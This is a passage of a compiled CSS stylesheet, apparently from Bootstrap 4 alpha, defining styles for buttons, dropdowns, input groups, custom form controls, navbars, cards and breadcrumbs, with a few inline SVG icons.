  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 2px rgba(240, 173, 78, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #f0ad4e;
    background-color: transparent; }
  .btn-outline-warning:active, .btn-outline-warning.active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #f0ad4e; }

.btn-outline-danger {
  color: #d9534f;
  background-image: none;
  background-color: transparent;
  border-color: #d9534f; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 2px rgba(217, 83, 79, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #d9534f;
    background-color: transparent; }
  .btn-outline-danger:active, .btn-outline-danger.active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f; }

.btn-link {
  font-weight: normal;
  color: #0275d8;
  border-radius: 0; }
  .btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled {
    background-color: transparent; }
  .btn-link, .btn-link:focus, .btn-link:active {
    border-color: transparent; }
  .btn-link:hover {
    border-color: transparent; }
  .btn-link:focus, .btn-link:hover {
    color: #014c8c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link:disabled {
    color: #636c72; }
    .btn-link:disabled:focus, .btn-link:disabled:hover {
      text-decoration: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity 0.15s linear; }
  .fade.show {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.show {
    display: block; }

tr.collapse.show {
  display: table-row; }

tbody.collapse.show {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent; }

.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #292b2c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #eceeef; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: normal;
  color: #292b2c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #1d1e1f;
    text-decoration: none;
    background-color: #f7f7f9; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #636c72;
    cursor: not-allowed;
    background-color: transparent; }

.show > .dropdown-menu {
  display: block; }

.show > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #636c72;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 0 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 2; }
    .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
  .btn-group .btn + .btn,
  .btn-group .btn + .btn-group,
  .btn-group .btn-group + .btn,
  .btn-group .btn-group + .btn-group,
  .btn-group-vertical .btn + .btn,
  .btn-group-vertical .btn + .btn-group,
  .btn-group-vertical .btn-group + .btn,
  .btn-group-vertical .btn-group + .btn-group {
    margin-left: -1px; }

.btn-toolbar {
  display: flex;
  justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  .btn + .dropdown-toggle-split::after {
    margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem; }

.btn-group-vertical {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center; }
  .btn-group-vertical .btn,
  .btn-group-vertical .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn + .btn,
  .btn-group-vertical > .btn + .btn-group,
  .btn-group-vertical > .btn-group + .btn,
  .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: flex;
  width: 100%; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {
      z-index: 3; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: flex;
  flex-direction: column;
  justify-content: center; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.25;
  color: #464a4c;
  text-align: center;
  background-color: #eceeef;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .input-group-addon.form-control-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    border-radius: 0.2rem; }
  .input-group-addon.form-control-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: 0.3rem; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:not(:last-child) {
  border-right: 0; }

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.form-control + .input-group-addon:not(:first-child) {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative;
    flex: 1; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {
      z-index: 3; }
  .input-group-btn:not(:last-child) > .btn,
  .input-group-btn:not(:last-child) > .btn-group {
    margin-right: -1px; }
  .input-group-btn:not(:first-child) > .btn,
  .input-group-btn:not(:first-child) > .btn-group {
    z-index: 2;
    margin-left: -1px; }
    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,
    .input-group-btn:not(:first-child) > .btn-group:focus,
    .input-group-btn:not(:first-child) > .btn-group:active,
    .input-group-btn:not(:first-child) > .btn-group:hover {
      z-index: 3; }

.custom-control {
  position: relative;
  display: inline-flex;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  margin-right: 1rem;
  cursor: pointer; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-indicator {
    color: #fff;
    background-color: #0275d8; }
  .custom-control-input:focus ~ .custom-control-indicator {
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px #0275d8; }
  .custom-control-input:active ~ .custom-control-indicator {
    color: #fff;
    background-color: #8fcafe; }
  .custom-control-input:disabled ~ .custom-control-indicator {
    cursor: not-allowed;
    background-color: #eceeef; }
  .custom-control-input:disabled ~ .custom-control-description {
    color: #636c72;
    cursor: not-allowed; }

.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%; }

.custom-checkbox .custom-control-indicator {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {
  background-color: #0275d8;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E"); }

.custom-radio .custom-control-indicator {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E"); }

.custom-controls-stacked {
  display: flex;
  flex-direction: column; }
  .custom-controls-stacked .custom-control {
    margin-bottom: 0.25rem; }
    .custom-controls-stacked .custom-control + .custom-control {
      margin-left: 0; }

.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1.25;
  color: #464a4c;
  vertical-align: middle;
  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
  -moz-appearance: none;
  -webkit-appearance: none; }
  .custom-select:focus {
    border-color: #5cb3fd;
    outline: none; }
    .custom-select:focus::-ms-value {
      color: #464a4c;
      background-color: #fff; }
  .custom-select:disabled {
    color: #636c72;
    cursor: not-allowed;
    background-color: #eceeef; }
  .custom-select::-ms-expand {
    opacity: 0; }

.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%; }

.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  margin-bottom: 0;
  cursor: pointer; }

.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  height: 2.5rem;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0; }

.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #464a4c;
  pointer-events: none;
  user-select: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }
  .custom-file-control:lang(en)::after {
    content: "Choose file..."; }
  .custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #464a4c;
    background-color: #eceeef;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0 0.25rem 0.25rem 0; }
  .custom-file-control:lang(en)::before {
    content: "Browse"; }

.nav {
  display: flex;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5em 1em; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #636c72;
    cursor: not-allowed; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled {
      color: #636c72;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #464a4c;
    background-color: #fff;
    border-color: #ddd #ddd #fff; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .nav-item.show .nav-link {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex: 1 1 100%;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 0.5rem 1rem; }

.navbar-brand {
  display: inline-block;
  padding-top: .25rem;
  padding-bottom: .25rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }

.navbar-text {
  display: inline-block;
  padding-top: .425rem;
  padding-bottom: .425rem; }

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

.navbar-toggler-left {
  position: absolute;
  left: 1rem; }

.navbar-toggler-right {
  position: absolute;
  right: 1rem; }

@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none; }
  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-toggleable {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }
    .navbar-toggleable .navbar-nav {
      flex-direction: row; }
      .navbar-toggleable .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-toggleable > .container {
      display: flex;
      flex-wrap: nowrap;
      align-items: center; }
    .navbar-toggleable .navbar-collapse {
      display: flex !important;
      width: 100%; }
    .navbar-toggleable .navbar-toggler {
      display: none; } }

@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none; }
  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-toggleable-sm {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }
    .navbar-toggleable-sm .navbar-nav {
      flex-direction: row; }
      .navbar-toggleable-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-toggleable-sm > .container {
      display: flex;
      flex-wrap: nowrap;
      align-items: center; }
    .navbar-toggleable-sm .navbar-collapse {
      display: flex !important;
      width: 100%; }
    .navbar-toggleable-sm .navbar-toggler {
      display: none; } }

@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none; }
  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-toggleable-md {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }
    .navbar-toggleable-md .navbar-nav {
      flex-direction: row; }
      .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-toggleable-md > .container {
      display: flex;
      flex-wrap: nowrap;
      align-items: center; }
    .navbar-toggleable-md .navbar-collapse {
      display: flex !important;
      width: 100%; }
    .navbar-toggleable-md .navbar-toggler {
      display: none; } }

@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none; }
  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }
    .navbar-toggleable-lg .navbar-nav {
      flex-direction: row; }
      .navbar-toggleable-lg .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem; }
    .navbar-toggleable-lg > .container {
      display: flex;
      flex-wrap: nowrap;
      align-items: center; }
    .navbar-toggleable-lg .navbar-collapse {
      display: flex !important;
      width: 100%; }
    .navbar-toggleable-lg .navbar-toggler {
      display: none; } }

.navbar-toggleable-xl {
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center; }
  .navbar-toggleable-xl .navbar-nav .dropdown-menu {
    position: static;
    float: none; }
  .navbar-toggleable-xl > .container {
    padding-right: 0;
    padding-left: 0; }
  .navbar-toggleable-xl .navbar-nav {
    flex-direction: row; }
    .navbar-toggleable-xl .navbar-nav .nav-link {
      padding-right: .5rem;
      padding-left: .5rem; }
  .navbar-toggleable-xl > .container {
    display: flex;
    flex-wrap: nowrap;
    align-items: center; }
  .navbar-toggleable-xl .navbar-collapse {
    display: flex !important;
    width: 100%; }
  .navbar-toggleable-xl .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,
  .navbar-light .navbar-toggler:focus,
  .navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-toggler {
  color: white; }
  .navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover,
  .navbar-inverse .navbar-toggler:focus,
  .navbar-inverse .navbar-toggler:hover {
    color: white; }

.navbar-inverse .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-inverse .navbar-nav .nav-link:focus, .navbar-inverse .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-inverse .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-inverse .navbar-nav .open > .nav-link,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .nav-link.active {
  color: white; }

.navbar-inverse .navbar-toggler {
  border-color: rgba(255, 255, 255, 0.1); }

.navbar-inverse .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E"); }

.navbar-inverse .navbar-text {
  color: rgba(255, 255, 255, 0.5); }

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }

.card-block {
  flex: 1 1 auto;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }

.card-link + .card-link {
  margin-left: 1.25rem; }

.card > .list-group:first-child .list-group-item:first-child {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: #f7f7f9;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: #f7f7f9;
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-primary {
  background-color: #0275d8;
  border-color: #0275d8; }
  .card-primary .card-header,
  .card-primary .card-footer {
    background-color: transparent; }

.card-success {
  background-color: #5cb85c;
  border-color: #5cb85c; }
  .card-success .card-header,
  .card-success .card-footer {
    background-color: transparent; }

.card-info {
  background-color: #5bc0de;
  border-color: #5bc0de; }
  .card-info .card-header,
  .card-info .card-footer {
    background-color: transparent; }

.card-warning {
  background-color: #f0ad4e;
  border-color: #f0ad4e; }
  .card-warning .card-header,
  .card-warning .card-footer {
    background-color: transparent; }

.card-danger {
  background-color: #d9534f;
  border-color: #d9534f; }
  .card-danger .card-header,
  .card-danger .card-footer {
    background-color: transparent; }

.card-outline-primary {
  background-color: transparent;
  border-color: #0275d8; }

.card-outline-secondary {
  background-color: transparent;
  border-color: #ccc; }

.card-outline-info {
  background-color: transparent;
  border-color: #5bc0de; }

.card-outline-success {
  background-color: transparent;
  border-color: #5cb85c; }

.card-outline-warning {
  background-color: transparent;
  border-color: #f0ad4e; }

.card-outline-danger {
  background-color: transparent;
  border-color: #d9534f; }

.card-inverse {
  color: rgba(255, 255, 255, 0.65); }
  .card-inverse .card-header,
  .card-inverse .card-footer {
    background-color: transparent;
    border-color: rgba(255, 255, 255, 0.2); }
  .card-inverse .card-header,
  .card-inverse .card-footer,
  .card-inverse .card-title,
  .card-inverse .card-blockquote {
    color: #fff; }
  .card-inverse .card-link,
  .card-inverse .card-text,
  .card-inverse .card-subtitle,
  .card-inverse .card-blockquote .blockquote-footer {
    color: rgba(255, 255, 255, 0.65); }
  .card-inverse .card-link:focus, .card-inverse .card-link:hover {
    color: #fff; }

.card-blockquote {
  padding: 0;
  margin-bottom: 0;
  border-left: 0; }

.card-img {
  border-radius: calc(0.25rem - 1px); }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img-top {
  border-top-right-radius: calc(0.25rem - 1px);
  border-top-left-radius: calc(0.25rem - 1px); }

.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap; }
    .card-deck .card {
      display: flex;
      flex: 1 0 0;
      flex-direction: column; }
      .card-deck .card:not(:first-child) {
        margin-left: 15px; }
      .card-deck .card:not(:last-child) {
        margin-right: 15px; } }

@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap; }
    .card-group .card {
      flex: 1 0 0; }
      .card-group .card + .card {
        margin-left: 0;
        border-left: 0; }
      .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-top {
          border-top-right-radius: 0; }
        .card-group .card:first-child .card-img-bottom {
          border-bottom-right-radius: 0; }
      .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-top {
          border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-bottom {
          border-bottom-left-radius: 0; }
      .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0; }
        .card-group .card:not(:first-child):not(:last-child) .card-img-top,
        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
          border-radius: 0; } }

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem; }
    .card-columns .card {
      display: inline-block;
      width: 100%;
      margin-bottom: 0.75rem; } }

.breadcrumb {
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #eceeef;
  border-radius: 0.25rem; }
  .breadcrumb::after {
    display: block;
    content: "";
    clear: both; }

.breadcrumb-item {
  float: left; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #636c72;
    content: "/"; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
